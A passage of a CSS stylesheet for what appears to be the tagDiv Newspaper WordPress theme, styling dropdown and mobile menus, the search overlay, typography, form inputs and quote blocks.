  font-size: 1em;
  position: relative;
  top: -1px;
  width: 20px;
  margin-right: 5px;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu ul .td-menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 7px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  padding-left: 7px;
  font-size: 9px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-icon-menu-down {
    padding-left: 6px;
  }
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -9px;
  line-height: 19px;
}
.td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: #4db2ec;
  border-radius: 10px;
  padding: 3px 7px 4px;
  display: inline-block;
  margin-left: 6px;
  margin-right: -4px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge-right {
  top: 2px;
  float: right;
  right: -8px;
  background-color: rgba(0, 0, 0, 0.03);
  color: #999;
}
.td-menu-subtitle {
  font-style: italic;
  font-size: 10px;
  display: block;
  line-height: 1;
  padding-right: 20px;
  color: #999;
}
.td-menu-badge-width > ul {
  min-width: 220px;
}
.td-menu-badge-width > ul li:hover .td-menu-badge {
  background-color: #f0f8ff;
  color: #4db2ec;
}
.td-menu-border {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-bottom: 12px;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-menu-badge,
  .td-menu-subtitle,
  .td-menu-border {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu a.sf-with-ul {
    padding-right: 22px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 999;
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-search-wrap .td-icon-search {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
  }
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button {
  position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background-color: #000;
  opacity: 0.08;
  /* responsive tablet + phone */
}
@media (max-width: 1140px) {
  .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
    display: none;
  }
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 14px;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
/*
  Mobile menu
*/
#td-outer-wrap {
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
}
/* toggle button - burger button */
#td-top-mobile-toggle {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  width: 64px;
  line-height: 54px;
  height: 54px;
  display: inline-block;
  padding-top: 1px;
  color: #fff;
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
  background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
  visibility: visible;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
#td-mobile-nav {
  height: 1px;
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
  font-size: 16px;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
  display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
  display: none;
  position: absolute;
  cursor: pointer;
  top: 10px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px #000000;
  box-shadow: 0 0 46px #000000;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/*
  Mobile menu - login
*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
  Search
*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
  background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
/*
    Placeholders
*/
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: #fff;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
  overflow: auto;
}
cite {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
cite a:hover {
  color: #4db2ec;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto', sans-serif;
  color: #111111;
  font-weight: 400;
  margin: 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  textarea {
    font-size: 16px;
  }
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=submit]:hover {
  background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 16px;
  }
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
.tagdiv-type {
  /*  ----------------------------------------------------------------------------
    text and Images align
  */
  font-size: 15px;
  line-height: 1.74;
  color: #222;
  /*  ----------------------------------------------------------------------------
    quote :not(.wp-block-quote)
*/
}
.tagdiv-type img {
  margin-bottom: 21px;
}
.tagdiv-type figure img {
  margin-bottom: 0;
}
.tagdiv-type .alignnone {
  display: inline-block;
  margin: 0 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .alignnone {
    margin: 0 10px 0 0;
  }
}
.tagdiv-type a:hover {
  text-decoration: underline;
}
.tagdiv-type ul,
.tagdiv-type ol {
  margin-bottom: 26px;
}
.tagdiv-type ul li:not(.blocks-gallery-item),
.tagdiv-type ol li:not(.blocks-gallery-item) {
  line-height: inherit;
  margin-bottom: 10px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):last-child,
.tagdiv-type ol li:not(.blocks-gallery-item):last-child {
  margin-bottom: 0;
}
.tagdiv-type li ul,
.tagdiv-type li ol {
  margin-bottom: 0;
}
.tagdiv-type li[style="text-align: center;"],
.tagdiv-type li[style="text-align: right;"] {
  list-style-position: inside;
  margin-left: -21px;
}
.tagdiv-type p {
  margin-bottom: 26px;
}
.tagdiv-type .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.tagdiv-type .td-arrow-list li:before {
  font-family: 'newspaper', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.tagdiv-type embed,
.tagdiv-type iframe,
.tagdiv-type object {
  max-width: 100% !important;
}
.tagdiv-type iframe.instagram-media {
  margin: 1px 0 12px !important;
}
.tagdiv-type blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 40px 5% 38px;
  font-style: italic;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type blockquote {
    margin: 20px 3% 18px;
  }
}
.tagdiv-type blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
  text-transform: uppercase;
  color: #4db2ec;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-type blockquote p {
    font-size: 24px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .tagdiv-type blockquote p {
    font-size: 22px;
    line-height: 30px;
  }
}
.tagdiv-type blockquote cite {
  display: block;
}
.tagdiv-type .td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0 21px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_right {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left {
  float: left;
  width: 50%;
  margin: 18px 18px 18px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
  text-align: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left p,
  .tagdiv-type .td_quote_left cite {
    text-align: center;
  }
}
.tagdiv-type .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 16px 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.tagdiv-type .td_quote_box p {
  font-family: 'Open Sans', arial, sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 21px;
  margin: 0;
  text-transform: none;
}
.tagdiv-type .td_quote_box cite {
  margin-top: 20px;
  font-size: 11px;
}
.tagdiv-type .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_left {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_left p,
.tagdiv-type .td_box_left cite {
  text-align: left;
}
.tagdiv-type .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_right {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_right p,
.tagdiv-type .td_box_right cite {
  text-align: left;
}
.tagdiv-type .td_box_center {
  margin: 0 0 29px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_center {
    margin-bottom: 36px;
  }
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.tagdiv-type .wp-block-pullquote blockquote p,
.tagdiv-type .td_pull_quote p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px !important;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,
.tagdiv-type .td_pull_quote p:first-child:before {
  position: absolute;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote p:after,
.tagdiv-type .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote cite,
.tagdiv-type .td_pull_quote cite {
  margin-top: -10px;
  font-size: 11px;
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote blockquote,
  .tagdiv-type .td_pull_center {
    padding: 15px 20px;
  }
}
.tagdiv-type .wp-block-pullquote {
  padding: 0;
  color: #4db2ec;
}
.tagdiv-type .wp-block-pullquote p {
  color: inherit;
}
.tagdiv-type .wp-block-pullquote cite {
  color: #000;
}
.tagdiv-type .wp-block-pullquote.alignfull blockquote {
  margin-left: 30px;
  margin-right: 30px;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
  width: 40%;
  margin-right: 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .td_pull_left {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_left {
  float: left;
}
.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
  width: 30%;
  margin-left: 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignright,
  .tagdiv-type .td_pull_right {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_right {
  float: right;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0 !important;
  /* responsive portrait phone */
}
.tagdiv-type .wp-block-pullquote.alignleft blockquote,
.tagdiv-type .wp-block-pullquote.alignright blockquote {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .wp-block-pullquote.alignright {
    max-width: 100%;
  }
}
.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
@media (max-width: 767px) {
  .td-md-is-ios .tagdiv-type figure {
    width: auto !important;
  }
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
  font-family: Verdana, Geneva, sans-serif;
  text-align: left;
  margin: 6px 0 26px 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin: 6px auto;
}
img.td-center {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  max-width: 100vw !important;
  width: auto !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
/* responsive portrait phone */
@media (max-width: 767px) {
